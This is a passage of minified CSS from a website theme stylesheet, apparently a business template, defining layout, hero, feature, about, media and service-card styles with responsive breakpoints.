auto;display:flex;flex-direction:column-reverse;text-align:center}.hero-layout2 .hero-play .play-btn{--icon-font-size:18px;--icon-size:60px;margin:0 0 20px 0}.hero-layout2 .hero-play__label,.hero-layout2 .hero-play__title{display:none}.hero-layout2 .hero-title{font-size:40px;max-width:530px}.hero-layout3 .hero-img{margin-bottom:40px}.hero-layout3 .hero-img img{width:100%}.hero-layout3 .hero-content{text-align:center}.hero-layout3 .hero-btns{justify-content:center}.hero-layout4 .hero-img{max-width:360px}.hero-layout4 .hero-inner{min-height:400px}.hero-layout4 .hero-shape2{max-width:200px}.hero-layout4 .hero-title{font-size:48px}.hero-layout4 .hero-title2{font-size:36px}.hero-layout4 .hero-shape1{--shape-size:260px}.hero-layout5 .hero-title{font-size:46px}.hero-layout5 .hero-subtitle{font-size:18px}.hero-layout5 .hero-list li{font-size:14px}.hero-layout5 .hero-shape1{max-width:450px}}@media (max-width:767px){.ls-btn-group{justify-content:center;gap:10px}.ls-btn-group .vs-btn{padding:11.5px 14px;font-size:12px}.vs-btn.style10.mobile-white{background-color:var(--white-color);border-color:transparent;color:var(--title-color)}.hero-layout1 .hero-title{font-size:30px}.hero-layout1 .hero-innertext{border:none;padding:0;display:inline;font-size:inherit;margin:0;vertical-align:top;text-decoration:underline}.hero-layout2 .hero-title{font-size:34px;margin-bottom:30px}.hero-layout2 .hero-subtitle{font-size:14px}.hero-layout2 .hero-bg-text{font-size:70px}.hero-layout2 .hero-shape2{max-width:150px}.hero-layout3 .hero-subtitle{font-size:16px}.hero-layout3 .hero-title{font-size:30px;margin-bottom:20px}.hero-layout4 .hero-content{text-align:center}.hero-layout4 .hero-img,.hero-layout4 .hero-shape2{display:none}.hero-layout4 .hero-btns{justify-content:center}.hero-layout4 .hero-subtitle{font-size:16px}.hero-layout4 .hero-title{font-size:36px}.hero-layout4 .hero-title2{font-size:30px}.hero-layout4 .hero-shape1{--shape-size:200px}.hero-layout5 .hero-title{font-size:34px}.hero-layout5 .hero-info{display:none}.hero-layout5 .hero-shape1{max-width:100%;height:100%;clip-path:none}.hero-layout5 .hero-list li>i:first-child{margin-right:10px}}@media (max-width:1500px){.ls-layer .ls-vs-btn2{padding:18px 25px;margin-right:20px}}@media (max-width:1024px){.ls-layer .ls-vs-btn2{padding:14px 26px;margin-right:20px;font-size:14px}}@media (max-width:767px){.ls-layer .ls-vs-btn2{padding:9px 19px;margin-right:10px;font-size:11px}}a.vs-btn.style11.ls-vs-btn2::before,a.vs-btn.style11.ls-vs-btn2::after{display:none}a.vs-btn.style11.ls-vs-btn2:hover{background-color:#fff;color:#0E5AF2}.error-number{font-size:274px;font-weight:700;line-height:1;margin-bottom:3px;margin-top:-.1em}.error-title{font-size:36px;margin-bottom:8px}.error-text{max-width:600px;margin:0 auto 32px auto}@media (max-width:991px){.error-number{font-size:200px}.error-title{font-size:20px}}@media (max-width:767px){.error-number{font-size:110px}}.feature-style1{background-color:var(--white-color);padding:50px 40px;box-shadow:0 18px 13px rgba(234,240,250,.5);border-radius:5px;position:relative;margin-bottom:30px}.feature-style1:before{content:"";position:absolute;left:40px;bottom:0;height:3px;width:calc(100% - 80px);background-color:var(--theme-color)}.feature-style1 .feature-icon{margin:0 0 15px 0}.feature-style1 .feature-title{margin:0 0 13px 0}.feature-style1 .feature-text{margin:0 0 20px 0}.feature-style1:hover .vs-btn{background-color:var(--theme-color);color:var(--white-color)}.feature-style2{background-color:var(--white-color);padding:40px 40px 32px 40px;border-radius:5px;box-shadow:0 10px 31px rgba(169,177,193,.05);margin:0 0 30px 0}.feature-style2 .feature-icon{background-color:var(--smoke-color);width:110px;height:90px;line-height:90px;text-align:center;border-radius:5px;margin:0 0 22px 0;transition:all ease 0.4s;display:inline-block}.feature-style2 .feature-icon img{transition:all ease 0.4s;filter:none}.feature-style2 .feature-title{margin:0 0 10px 0}.feature-style2:hover .feature-icon{background-color:var(--theme-color)}.feature-style2:hover .feature-icon img{-webkit-filter:brightness(0) invert(1);filter:brightness(0) invert(1)}.feature-slide2{margin-top:-30px;margin-bottom:-30px}.feature-slide2 .feature-style2{box-shadow:0 10px 21px rgba(169,177,193,.15);margin:30px 0 30px 0}.feature-style3{background-color:var(--white-color);border:2px solid transparent;transition:all ease 0.4s;margin:0 0 30px 0;border-radius:12px;box-shadow:none}.feature-style3 .feature-icon{width:var(--icon-size,110px);height:var(--icon-size,110px);display:flex;align-items:center;justify-content:center;border:10px solid var(--white-color);background-color:var(--theme-color);border-radius:30% 30% 30% 30%/30% 30% 30% 30%;transform:rotate(45deg);margin:calc(var(--icon-size, 110px) / -2 - 15px) 0 25px 0}.feature-style3 .feature-icon img{transform:rotate(-45deg)}.feature-style3 .feature-title{font-weight:600}.feature-style3 .feature-text{margin:0 0 27px 0}.feature-style3 .feature-content{padding:0 35px 40px 35px}.feature-style3 .icon-btn,.feature-style3 .hero-layout4 .slick-arrow,.hero-layout4 .feature-style3 .slick-arrow{--btn-size:60px}.feature-style3 .feature-img{padding:15px;border-radius:12px}.feature-style3 .feature-img img{border-radius:inherit;width:100%}.slick-center .feature-style3,.feature-style3:hover{border-color:var(--theme-color);box-shadow:0 18px 10px 0 rgba(4,4,4,.05)}.feature-multi:nth-child(2n+2){--theme-color:#f42121}.feature-multi:nth-child(3n+3){--theme-color:#f9b401}.feature-multi:nth-child(4n+4){--theme-color:#435cc8}.feature-multi:nth-child(5n+5){--theme-color:#43c84f}@media (min-width:1199px){.feature-wrap1.space-top{padding-top:1px}.feature-wrap1>.container{position:relative;z-index:36;margin-top:-75px}}@media (max-width:1199px){.feature-slide2 .feature-style2{box-shadow:0 10px 21px rgba(169,177,193,.15)}}@media (max-width:991px){.feature-style1{padding:40px 30px}.feature-style3{border-color:var(--theme-color);box-shadow:0 18px 10px 0 rgba(4,4,4,.05)}.feature-style3 .feature-icon{--icon-size:80px;border-width:5px;margin-bottom:20px}.feature-style3 .feature-icon img{max-width:40px}.feature-style3 .feature-content{padding:0 20px 40px 20px}.feature-style3 .feature-text{margin:0 0 27px 0;font-size:14px}.feature-multi2{justify-content:center}}@media (max-width:767px){.feature-style1{padding:40px 20px}.feature-style2{padding:40px 25px 32px 25px}}.img-box1 .img-1 img{filter:drop-shadow(0 5px 32px rgba(21,40,76,.08))}.img-box1 .img-2{z-index:1;margin:-200px 0 0 auto;max-width:100%;width:fit-content;position:relative}.img-box1 img{border-radius:5px}.img-box2{position:relative;margin:0 0 30px 0}.img-box2 .img-1{position:relative;margin-left:-200px}.img-box2 .img-2{position:absolute;right:0;bottom:0;background-color:var(--white-color);border-radius:10px 0 0 0;padding:10px 0 0 10px}.img-box3{position:relative}.img-box3 img{border-radius:5px}.img-box3 .img-1{text-align:right}.img-box3 .img-2{margin:-300px 0 0 0}.img-box3 .award-box{position:absolute;left:0;right:80px;bottom:30px;margin:0 0 0 auto;width:fit-content}.img-box4{position:relative}.img-box4 .img-1{margin:-120px 0 0 0}.img-box4 .img-2{margin:-178px 0 0 auto;width:fit-content;max-width:100%}.img-box5{width:max-content;margin-left:auto;position:relative;max-width:100%;padding:40px 40px 0 0}.img-box5 img{border-radius:5px;position:relative;z-index:1}.img-box5 .img-1{text-align:right;margin-bottom:20px}.img-box5 .img-bottom{display:flex;align-items:flex-start}.img-box5 .img-3{margin:-47px 0 0 20px;box-shadow:0 4px 32px rgba(61,79,115,.19)}.img-box5 .shape1{position:absolute;top:0;right:0;width:350px;max-width:100%;height:470px;max-height:100%;border:5px solid rgba(14,89,242,.1);border-radius:50px 5px 5px 5px}.img-box6{margin-bottom:30px}.img-box6 img{border-radius:15px}.img-box7 img{border-radius:7px}.img-box8{position:relative}.img-box8 .play-btn{left:-30px;top:90px;position:absolute}.img-box9{display:grid;grid-template-columns:repeat(2,auto);position:relative;margin-right:-120px;padding-bottom:55px}.img-box9 img{width:100%}.img-box9 .img-1{display:inline-block;margin:65px 30px 0 0}.img-box9 .img-2{position:relative;display:inline-block;z-index:1}.img-box9 .img-2:before{content:"";position:absolute;right:-40px;top:40px;bottom:40px;width:45px;background-color:#e9ebf5;z-index:-1}.img-box9 .img-3{position:absolute;left:85px;bottom:0;z-index:2}.img-box10{position:relative;padding-right:30px}.img-box10 .icon-btn,.img-box10 .hero-layout4 .slick-arrow,.hero-layout4 .img-box10 .slick-arrow{border-radius:0;position:absolute;top:50%;right:0;transform:translateY(-50%)}.img-box11{position:relative;z-index:1;margin-bottom:-1px}.img-box11 .img-2{position:absolute;right:-25%;top:30%;z-index:-1}.img-box12{display:flex;gap:30px;padding-right:55px}.img-box12 .img-2{position:relative}.about-tab{margin:0 auto 50px auto;width:max-content;max-width:100%;border:1px solid #e0e0e0;padding:20px;border-radius:9999px}.about-tab button{padding:24px 39px;border:none;background-color:transparent;text-transform:capitalize;position:relative;font-size:20px;font-weight:500;line-height:1;border-radius:9999px;transition:all ease 0.4s}.about-tab button:before{content:"";position:absolute;top:50%;left:0;width:2px;height:28px;margin-top:-14px;background-color:#d8d8d8;transition:all ease 0.4s}.about-tab button:hover{color:var(--theme-color)}.about-tab button.active{background-color:var(--theme-color);color:var(--white-color)}.about-tab button.active::before,.about-tab button.active+button::before,.about-tab button:first-child::before{opacity:0;visibility:hidden}.progress-style1{display:flex;align-items:center;margin:0 0 25px 0}.progress-style1 .progress-amount,.progress-style1 .progress-title{font-size:16px;font-weight:500;color:var(--title-color);margin:0 25px 0 0}.progress-style1 .progress-title{min-width:110px}.progress-style1 .progress-amount{font-weight:500;margin:0 0 0 25px}.progress-style1 .progress{flex:1;height:50px;background-color:#f5f5f5;border-radius:9999px}.progress-style1 .progress-bar{background-color:var(--theme-color)}.exp-media{display:flex;margin:0 0 15px 0}.exp-media__total{display:inline-block;text-align:center;background-color:var(--white-color);color:var(--theme-color);font-family:var(--title-font);font-weight:700;font-size:36px;width:80px;height:100px;line-height:100px;border-radius:5px;box-shadow:0 8px 15px rgba(91,118,175,.15);margin:0 20px 0 0}.exp-media__title{font-size:18px;font-weight:600;line-height:1;color:var(--theme-color);margin:-.1em 0 10px 0}.list-style1 ul{margin:20px 0 27px 0;padding:42px 0 0 0;list-style-type:none;border-top:1px solid #E9EFFB;display:grid;grid-template-columns:repeat(2,1fr)}.list-style1 li{position:relative;color:var(--title-color);color:var(--black-color);margin:0 0 10px 0;padding:0 0 0 33px}.list-style1 li>i:first-child{position:absolute;left:0;color:var(--theme-color);top:3px}.list-style2 ul{margin:0 0 40px 0;padding:0;list-style-type:none;display:grid;grid-template-columns:repeat(2,1fr);gap:20px}.list-style2 li{position:relative;border:1px solid #EAEEF4;color:var(--title-color);font-family:var(--title-font);font-weight:500;padding:16px 25px}.list-style2 li>i:first-child{color:var(--theme-color);margin-right:10px}.list-style3 ul{margin:0;padding:0;list-style-type:none}.list-style3 li{margin:0 0 7px 0}.list-style3 i{color:var(--theme-color);margin:0 10px 0 0}.list-style4 ul{margin:0;padding:43px 40px 46px 39px;list-style-type:none;background-color:var(--theme-color);color:var(--white-color)}.list-style4 li{font-size:18px;font-weight:500;padding:0 0 0 50px;position:relative;margin:0 0 27px 0}.list-style4 li:last-child{margin-bottom:0}.list-style4 li i:first-child{display:inline-block;width:35px;height:35px;line-height:35px;background-color:var(--white-color);color:var(--theme-color);border-radius:50%;text-align:center;z-index:1;position:absolute;top:-3px;left:0}.list-style5 ul{display:grid;grid-template-columns:repeat(2,1fr);margin:37px 0 0 0;gap:25px}.list-style5 li{background-color:var(--white-color);color:var(--title-color);font-weight:500;border:2px solid #f0f2fa;box-shadow:7.5px 12.99px 60px 0 rgba(9,34,126,.07);padding:20px 20px;text-align:center}.list-style5 li i{color:var(--theme-color);margin-right:10px}.list-style6 ul{margin:0 0 37px 0}.list-style6 li{font-weight:500;font-size:18px;color:var(--title-color);position:relative;padding-left:27px;margin-bottom:12px}.list-style6 li i:first-child{color:var(--theme-color);position:absolute;left:0;top:3.3px}.list-style7 ul{margin:0 0 43px 0;padding:0;list-style:none}.list-style7 li{position:relative;padding-left:45px;margin:0 0 20px 0}.list-style7 li>i:first-child{position:absolute;top:-2px;left:0;width:30px;height:30px;line-height:30px;text-align:center;display:inline-block;background-color:var(--theme-color);color:var(--white-color);border-radius:50%}.quote-media{display:flex;align-items:center;position:relative;z-index:1;border-top:1px solid #e9ebf3;margin-top:40px;padding-top:40px}.quote-media .media-icon{margin-right:40px;position:relative}.quote-media .media-icon::before{content:"";position:absolute;top:-20px;left:20px;width:67px;height:67px;background-color:var(--theme-color);opacity:.05;border-radius:50%;z-index:-1}.quote-media .media-title{font-weight:400;font-size:18px}.award-box{background-color:#F4F7FC;position:relative;padding:60px 60px 57px 60px;display:flex;border-radius:5px}.award-box>*{position:relative;z-index:2}.award-box__shape{position:absolute;left:20px;right:20px;top:20px;bottom:20px;background-color:var(--theme-color);box-shadow:0 4px 20px rgba(14,89,242,.33);border-radius:5px;z-index:1}.award-box__icon{position:relative;color:var(--white-color);font-size:42px;line-height:1;margin:0 20px 0 0}.award-box__number{line-height:1;margin:0 0 8px 0;font-size:40px;font-weight:700;font-family:var(--title-font);color:var(--white-color)}.award-box__text{font-weight:700;font-size:16px;font-family:var(--title-font);text-transform:uppercase;margin:0;color:var(--white-color);line-height:1}.about-media{display:flex}.about-media__icon{margin:0 20px 0 0}.call-media{display:flex;align-items:center;padding:10px 40px 10px 10px;box-shadow:0 10px 31px rgba(169,177,193,.17);border-radius:5px;width:fit-content;max-width:100%;margin:0 0 40px 0;background-color:var(--white-color)}.call-media__icon{background-color:var(--smoke-color);box-shadow:0 7px 37px rgba(96,125,185,.11);border-radius:5px;width:95px;height:95px;line-height:95px;border-radius:5px;text-align:center;margin:0 20px 0 0}.call-media__label{text-transform:uppercase;font-family:var(--title-font);font-size:14px;font-weight:400;line-height:1;display:block;margin:0 0 12px 0}.call-media__info{color:var(--title-color);font-family:var(--title-font);font-weight:700;line-height:1;display:block;margin:0}.call-media__info a{color:inherit}.call-media__info a:hover{color:var(--theme-color)}.media-order{display:flex;margin:0 0 5px 0}.media-order__number{width:60px;height:60px;line-height:60px;font-size:20px;font-weight:700;font-family:var(--title-font);background-color:var(--theme-color);color:var(--white-color);text-align:center;display:inline-block;margin:0 30px 0 0;border-radius:5px}.media-order__title{margin:-.25em 0 10px 0}.progress-box{margin:0 0 25px 0}.progress-box__number,.progress-box__title{font-size:16px;font-weight:600;line-height:1;text-transform:uppercase;font-family:var(--title-font);color:var(--title-color);display:inline-block;margin:0 0 17px 0}.progress-box__number{float:right;margin:5px 0 0 0}.progress-box__progress{box-shadow:0 10px 31px rgba(169,177,193,.17);border:1px solid #D5E0F5;height:16px;padding:4px;border-radius:5px;background-color:var(--white-color)}.progress-box__bar{height:100%;background-color:var(--theme-color);border-radius:inherit;box-shadow:0 10px 31px rgba(169,177,193,.17);border-radius:5px}.about-wrap1{border-top:1px solid #e8ebf6;position:relative}.about-shape1{font-size:150px;font-weight:400;font-family:var(--title-font);line-height:1;display:inline-block;writing-mode:tb-rl;text-transform:uppercase;transform:rotate(180deg);position:absolute;right:95px;bottom:120px;color:rgba(14,89,242,.07)}.about-shape2{position:absolute;right:0;top:0;width:100%;height:100%;max-width:1567px;max-height:620px;z-index:-1}@media (min-width:1921px){.about-shape2{max-width:80%}}.about-shape3{background-color:#f6f7fc;position:absolute;right:0;top:0;bottom:0;width:100%;max-width:620px}@media (min-width:1921px){.about-shape3{max-width:34%}}.contact-media{display:flex;align-items:center}.contact-media__icon{width:60px;height:60px;line-height:60px;background-color:var(--theme-color);color:var(--white-color);display:inline-block;text-align:center;font-size:26px;border-radius:7px;position:relative;z-index:1}.contact-media__label{text-transform:uppercase;font-family:var(--title-font);font-size:13px;font-weight:400;line-height:1;display:block;margin:0 0 9px 0}.contact-media__info{color:var(--title-color);font-family:var(--title-font);font-weight:700;display:block;margin:0 0 -.25em 0;font-size:15px;line-height:24px}.contact-media__info a{color:inherit}.contact-media .media-body{background-color:var(--white-color);height:100px;display:flex;flex-direction:column;justify-content:center;padding:10px 10px 10px 50px;margin-left:-30px;border-radius:5px}.about-call{display:flex;align-items:center;border-right:2px solid var(--theme-color);padding:0 40px 0 0;margin:0 40px 0 0}.about-call__icon{background-color:var(--white-color);color:var(--theme-color);text-align:center;width:60px;height:60px;line-height:60px;margin-right:20px;font-size:20px;border-radius:50%}.about-call__label{font-size:14px;color:var(--black-color);display:block}.about-call__number{margin:0;font-size:20px;font-weight:600;font-family:var(--title-font);color:var(--theme-color)}.about-box1 .about-subtitle{font-weight:500;line-height:1;display:block;font-family:var(--title-font);color:var(--theme-color);display:flex;align-items:center;max-width:280px;margin:0 0 33px 0}.about-box1 .about-subtitle:after{content:"";position:relative;right:0;height:1px;width:100%;flex:1;background-color:var(--theme-color);display:inline-block;margin:0 0 0 10px}.about-box1 .about-text{margin:0 0 33px 0}.about-box1 .about-title{margin-top:-.3em}.about-box2{padding:var(--section-space,120px) 0;max-width:560px}.about-box2 .author-degi{font-family:var(--title-font);font-size:14px;margin-bottom:0;font-weight:500}.about-box2 .author-name{margin-bottom:0}.about-box3{max-width:620px;padding-left:50px;position:relative}.about-box3 .sec-title4{margin-bottom:44px}.about-box3 .vs-btn{margin-top:40px}@media (min-width:1800px){.about-box3 .vs-btn{position:absolute;right:-59%;bottom:71px;margin:0}}.about-box3-btn{padding-left:100px;padding-bottom:140px}.about-box4{padding-left:70px;padding-right:70px}.skill-about{margin-bottom:22px}.skill-about .skill-percentage{font-size:60px;font-weight:700;color:var(--title-color);line-height:1;margin-bottom:6px}.skill-about .skill-title{font-size:18px;font-weight:300;margin-bottom:27px}.skill-about .progress{border-radius:0;height:10px;background-color:#363940;margin-bottom:20px}.skill-about .progress .progress-bar{background-color:var(--theme-color)}.skill-about .skill-text{margin-bottom:0}.media-style1{display:flex;align-items:center;position:relative;z-index:1}@media (min-width:991px){.media-style1.has-bg{background-color:rgba(14,90,242,.08);padding:15px 20px 15px 20px;border-radius:5px}}.media-style1 .media-icon{color:var(--theme-color);font-size:36px;margin-right:15px}.media-style1 .media-label{font-size:15px;font-weight:500;color:var(--title-color);text-transform:uppercase;display:block}.media-style1 .media-info{margin:0;font-size:14px;font-weight:500;color:#6a738b}.media-style1.layout2{background-color:var(--theme-color);padding:10px 40px 10px 20px;border-radius:0 9999px 9999px 0}.media-style1.layout2:before{content:"";position:absolute;left:0;top:0;bottom:0;background-color:inherit;z-index:-1;width:0;opacity:0;visibility:hidden}.media-style1.layout2 .text-inherit:hover,.media-style1.layout2 .footer-info-list .info a:hover,.footer-info-list .info .media-style1.layout2 a:hover,.media-style1.layout2 .footer-layout5 .copyright-text a:hover,.footer-layout5 .copyright-text .media-style1.layout2 a:hover{color:var(--title-color)}.media-style1.layout2 .media-label{font-size:12px;font-weight:500;letter-spacing:.1em;color:var(--white-color);line-height:1;margin-bottom:7px}.media-style1.layout2 .media-info{font-size:18px;font-weight:500;letter-spacing:.02em;color:var(--white-color);line-height:1}.media-style1.layout2 .media-icon{font-size:22px;position:relative;width:50px;height:50px;line-height:50px;text-align:center;color:var(--white-color)}.media-style1.layout2 .media-icon:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;z-index:-1;background-color:rgba(0,0,0,.3);border-radius:40% 40% 40% 40%/40% 40% 40% 40%;transform:rotate(45deg)}.media-style2{display:flex;align-items:center}.media-style2 .media-label{font-size:32px;font-weight:600;display:block;line-height:1;color:var(--title-color);margin:0 0 9px 0}.media-style2 .media-info{color:#65666d;font-weight:500;margin:0;line-height:1}.media-style2 .media-icon{font-size:40px;color:var(--theme-color);margin-right:20px;padding-left:25px;position:relative;line-height:1}.media-style2 .media-icon:before{content:"";position:absolute;left:0;top:-4px;width:50px;height:50px;background-color:#EEF2FB;z-index:-1;border-radius:40% 40% 40% 40%/40% 40% 40% 40%;transform:rotate(45deg)}.media-style3{display:flex;align-items:center;padding-left:20px;border-left:4px solid #EEF2FB}.media-style3 .media-icon{margin-right:15px}.media-style3 .media-label{font-weight:600;text-transform:uppercase;font-size:14px;letter-spacing:.01em;line-height:1;display:block;margin:0 0 7px 0}.media-style3 .media-info{color:var(--title-color);margin:0;font-weight:600;font-size:20px;letter-spacing:-.01em;line-height:1}.media-style4 .media-icon{margin:0 20px 0 0}.media-style4 .media-label{font-size:50px;font-weight:500;line-height:1;display:block;margin:0 0 10px 0;text-transform:uppercase;color:var(--white-color)}.media-style4 .media-info{margin:0;font-size:18px;font-weight:600;color:#56575d;letter-spacing:-.02em;line-height:1;color:var(--white-color)}.media-style4 .media-body{margin:0 0 0 20px}.media-style4.layout2{background-color:var(--smoke-color)}.info-ruler{border:1px solid rgb(224,224,224);box-shadow:10.5px 18.187px 10px 0 rgba(4,4,4,.05);background-color:var(--white-color);padding:24px 70px;width:max-content;margin:-40px 0 0 auto;position:relative;z-index:3;border-radius:9999px}.info-ruler ul{margin:0;padding:0;list-style-type:none}.info-ruler li{display:inline-block;color:var(--title-color);font-size:18px;margin-right:45px}.info-ruler li:last-child{margin-right:0}.info-ruler li img{margin-right:10px}.info-ruler a{color:inherit}.info-ruler a:hover{color:var(--theme-color)}@media (min-width:1921px){.img-box12{justify-content:flex-end}}@media (max-width:1500px){.img-box12{padding-right:0}.about-shape1{font-size:80px;right:50px;bottom:70px}.img-box2 .img-1{margin-left:0}.img-box2 .img-2{position:relative;width:fit-content;margin:-100px 30px 0 auto;padding:10px;border-radius:10px}.img-box9{margin-right:0}.about-box2{max-width:500px}.img-box11 .img-2{right:0}}@media (max-width:1399px){.img-box8 .play-btn{left:0;top:0;position:absolute}.img-box8 .play-btn:after,.img-box8 .play-btn:before{display:none}.img-box8 .img-1 img{width:100%}.about-box4{padding-left:0;padding-right:0}.about-shape3{max-width:29%}.media-style2 .media-icon{font-size:30px;margin-right:15px;padding-left:20px}.media-style2 .media-icon:before{width:40px;height:40px}.media-style2 .media-label{font-size:26px}.media-style2 .media-info{font-size:14px}.list-style6 ul{margin:0 0 27px 0}.list-style6 li{font-size:16px;padding-left:27px;margin-bottom:5px}.list-style6 li i:first-child{top:4px}.play-btn.style5 i{--icon-size:70px;--icon-font-size:22px}.about-box3{max-width:100%;padding-left:0}.list-style4 ul{padding:30px 40px 36px 32px}.list-style4 ul li{font-size:16px}.about-shape2{max-width:100%;max-height:100%}.about-wrap2{padding-bottom:var(--section-space)}}@media (max-width:1199px){.img-box1 .img-1 img{width:100%}.about-box4{margin-top:40px}.media-style1.layout2{padding:10px 20px 10px 20px;border-radius:0 7px 7px 0}.progress-style1 .progress-title{margin-right:10px}.progress-style1 .progress{height:30px}.img-box9 .img-2:before{display:none}.img-box3{width:100%;max-width:700px;margin:0 auto}.img-box4 .img-1{margin:0}.img-box4 .img-1 img{width:100%}.img-box4 .img-2{margin:-100px 0 0 auto;max-width:70%}.img-box5{width:100%}.img-box5 .img-1 img{width:100%}.img-box5 .img-bottom{justify-content:center}.list-style2 li{padding:14px 20px;font-size:14px}.about-box3 .sec-title4{margin-bottom:30px}.list-style2 li{padding:14px 20px;font-size:14px}.list-style4 ul{background-color:transparent;padding:0}.list-style4 li{color:var(--title-color)}.media-style4{width:100%!important}.media-style4 .media-icon{margin:0 15px 0 0;max-width:40px}.media-style4 .media-label{font-size:36px;margin:0 0 5px 0}.media-style4 .media-info{font-size:15px;letter-spacing:0}.media-style4 .media-body{margin:15px 10px 0 10px}}@media (max-width:991px){.about-box2{padding:40px 0 var(--section-space-mobile,80px) 0}.about-tab{padding:8px}.about-tab button{padding:16px 27px;font-size:14px}.info-ruler{margin:40px 0 0 0;width:100%;text-align:center}.about-wrap2{padding-bottom:var(--section-space-mobile)}.img-box1 .img-1 img{width:100%}.skill-about .skill-percentage{font-size:48px}.media-style4{display:block;text-align:center}.media-style4 .media-icon{margin:0 auto 15px auto;max-width:100%}}@media (max-width:767px){.img-box12{display:block}.img-box12 .img-1{margin-bottom:30px}.about-tab{border:none;justify-content:center;gap:10px}.about-tab button{background-color:var(--smoke-color)}.about-tab button:before{display:none}.img-box10{padding-right:0}.img-box2 .img-2,.img-box1 .img-2{margin:20px 0 0 0;width:100%}.img-box2 .img-2 img,.img-box1 .img-2 img{width:100%}.img-box5{padding:0}.img-box5 .shape1{display:none}.img-box9{display:block;margin-bottom:0;padding-bottom:0}.img-box9 img{width:100%}.img-box9 .img-1{display:block;margin:0 0 30px 0}.img-box9 .img-3{display:block;position:relative;left:0;bottom:0;margin:30px 0 0 0}.list-style2 ul{display:block}.list-style2 ul li:not(:last-child){margin:0 0 20px 0}.info-ruler{padding:25px 30px;border-radius:12px}.info-ruler li{display:block;margin:0 0 20px 0}.info-ruler li:last-child{margin-bottom:0}.list-style5 ul{display:block}.list-style5 ul li:not(:last-child){margin-bottom:20px}.progress-style1{display:block;position:relative}.progress-style1 .progress{margin:15px 0 0 0}.progress-style1 .progress-amount{position:absolute;top:0;right:0}.quote-media .media-icon{margin-right:20px}.media-order{display:block}.media-order__number{margin:0 0 20px 0}.img-box3 img{width:100%}.img-box3 .img-2{margin:30px 0 0 0}.call-media__icon{width:60px;height:60px;line-height:60px;margin:0 10px 0 0}.call-media__icon img{max-width:25px}.call-media__label{font-size:12px}.award-box{padding:30px}.award-box__shape{top:0;right:0;bottom:0;left:0}.img-box3 .award-box{position:relative;bottom:0;right:0;margin:30px 0 0 0;width:100%;box-shadow:none}.exp-media{margin-top:30px}.list-style1 ul{display:block;margin:0 0 30px 0;padding:30px 0 0 0}.list-style4 ul li{font-size:14px;padding-left:35px;margin-bottom:15px}.list-style4 ul li i:first-child{width:25px;height:25px;line-height:26px;font-size:12px;top:-1px}.list-style7 ul{margin:0 0 28px 0}}@media (max-width:575px){.about-call{padding:0;border-right:none;margin-top:20px}}.service-style1{padding:40px;background-color:var(--white-color);box-shadow:0 16px 47px rgba(78,111,178,.07);border-radius:5px;position:relative;transition:all ease 0.4s;overflow:hidden;margin:0 0 30px 0}.service-style1 .service-icon{display:inline-block;width:70px;height:70px;line-height:70px;text-align:center;background-color:var(--smoke-color);border-radius:50%;margin:0 0 28px 0}.service-style1 .service-text{margin:0 0 20px 0}.service-style1 .service-title a{color:var(--title-color);transition:all ease 0.3s;position:relative;z-index:3}.service-style1 .service-number,.service-style1 .link-btn,.service-style1 .service-icon,.service-style1 .service-text{position:relative;z-index:3;transition:all ease 0.4s}.service-style1 .service-bg{position:absolute;left:0;top:0;width:100%;height:100%;border-radius:inherit;opacity:0;visibility:hidden;transition:all ease 0.4s;transform:scale(1.15)}.service-style1 .service-number{line-height:1;color:rgba(14,89,242,.1);font-size:60px;font-weight:700;font-family:var(--title-font);margin-top:4px;opacity:1;visibility:visible}.service-style1 .service-top{display:flex;justify-content:space-between;align-items:center;margin:0 0 27px 0}.service-style1 .service-top .service-icon{margin:0}.service-style1:hover{box-shadow:0 16px 47px rgba(14,89,242,.2);background-color:var(--theme-color)}.service-style1:hover .service-number{opacity:0;visibility:hidden}.service-style1:hover .service-icon{background-color:var(--white-color)}.service-style1:hover .link-btn,.service-style1:hover .service-title a,.service-style1:hover .service-text{color:var(--white-color)}.service-style1:hover .vs-btn{background-color:var(--white-color)}.service-style1:hover .service-bg{opacity:1;visibility:visible;transform:scale(1)}.service-style1.layout2{box-shadow:none;border:1px solid #EAF2FE}.service-style1.layout2:hover{box-shadow:0 16px 47px rgba(14,89,242,.2)}.service-style1.layout3{box-shadow:none;border:1px solid #ECF0F6;padding:50px;border-radius:0}.service-style1.layout3 .service-icon{width:80px;height:80px;line-height:80px}.service-style2{display:flex;align-items:center;margin:0 0 30px 0}.service-style2 .service-img{width:160px;position:relative;background-color:var(--smoke-color);z-index:1;border-radius:5px;overflow:hidden}.service-style2 .service-img img{border-radius:5px}.service-style2 .service-number{display:inline-block;width:40px;height:40px;line-height:40px;font-size:18px;font-weight:500;font-family:var(--title-font);color:var(--theme-color);background-color:var(--white-color);text-align:center;border-radius:5px 0;position:absolute;left:0;top:0}.service-style2 .service-title{margin:0 0 10px 0}.service-style2 .service-title a{color:var(--title-color);transition:all ease 0.4s}.service-style2 .service-text{margin:0 0 12px 0}.service-style2 .service-content{flex:1;position:relative;border-radius:5px;padding:31px 40px 30px 130px;margin:0 0 0 -105px;transition:all ease 0.4s;overflow:hidden;background-color:var(--white-color)}.service-style2 .service-content>*{position:relative;z-index:1;transition:all ease 0.4s}.service-style2 .service-shape{position:absolute;top:0;right:0;bottom:0;left:0;border-radius:5px;transition:all ease 0.4s;transform:scale(1.1);background-color:var(--theme-color);opacity:0;visibility:hidden;z-index:0}.service-style2:hover .service-text,.service-style2:hover .service-title a,.service-style2:hover .link-btn{color:var(--white-color)}.service-style2:hover .service-content{border-color:transparent}.service-style2:hover .service-shape{opacity:1;visibility:visible;transform:scale(1)}.service-style3{text-align:center;margin:0 0 30px 0;position:relative}.service-style3 .service-img img{width:100%}.service-style3 .service-icon{display:block;width:var(--icon-size,120px);height:var(--icon-size,120px);line-height:calc(var(--icon-size, 120px) - var(--icon-shape, 10px) * 2);text-align:center;background-color:var(--smoke-color);border:10px solid var(--white-color);margin:0 auto 15px auto;border-radius:50%;z-index:1;position:relative}.service-style3 .service-title{margin:0}.service-style3 .service-title a{color:inherit}.service-style3 .service-text{margin:0 0 15px 0;color:#BED4FF}.service-style3 .service-content{padding:0 30px 37px 30px}.service-style3 .service-front{transform:rotateX(0deg) rotateY(0deg);transform-style:preserve-3d;backface-visibility:hidden;transition:all 0.4s ease-in-out;z-index:900;position:absolute;top:0;height:100%;width:100%;overflow:hidden;background-color:var(--white-color);box-shadow:0 10px 31px rgba(169,177,193,.17);border-radius:5px}.service-style3 .service-front .service-icon{margin-top:calc(var(--icon-size, 120px) / -2)}.service-style3 .service-back{z-index:1000;transform:rotateY(-180deg);transform-style:preserve-3d;backface-visibility:hidden;transition:all 0.4s 